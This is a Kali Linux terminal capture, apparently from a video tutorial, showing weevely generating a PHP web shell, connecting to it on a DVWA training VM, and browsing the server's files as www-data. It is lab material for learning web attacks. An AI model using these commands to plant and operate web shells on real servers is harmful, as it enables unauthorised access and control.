 root@kali: ~
File Edit View Search Terminal Help
root@kali:~# pw
bash: pw: command not found
root@kali:~# pwd
/root
root@kali:~# ls
Desktop Documents Downloads Music owasp_zap_root_ca.cer Pictures Public Templates Videos
root@kali:~# weevely generate cybersectv /root/shell1.php
Generated '/root/shell1.php' with password 'cybersectv' of 698 byte size.
root@kali:~# weevely http://192.168.253.128/dvwa/hackable/uploads/shell1.php cybersectv
[+] weevely 3.7.0
[+] Target: 192.168.253.128
[+] Session: /root/.weevely/sessions/192.168.253.128/shell1_0.session
[+] Browse the filesystem or execute commands starts the connection
[+] to the target. Type :help for more information.
weevely> ls
PNG_OWASP-AppSec.png
dvwa_email.png
owasp-logo3-1280x720.png
phpshell.php
shell1.php
www-data@owaspbwa:/owaspbwa/dvwa-git/hackable/uploads $ cd /
www-data@owaspbwa:/ $ cd /home
www-data@owaspbwa:/home $ ls
user
www-data@owaspbwa:/home $ cd us
[-][cd] Failed cd 'us': no such directory or permission denied
www-data@owaspbwa:/home $ cd user
www-data@owaspbwa:/home/user $ ls
Maildir
www-data@owaspbwa:/home/user $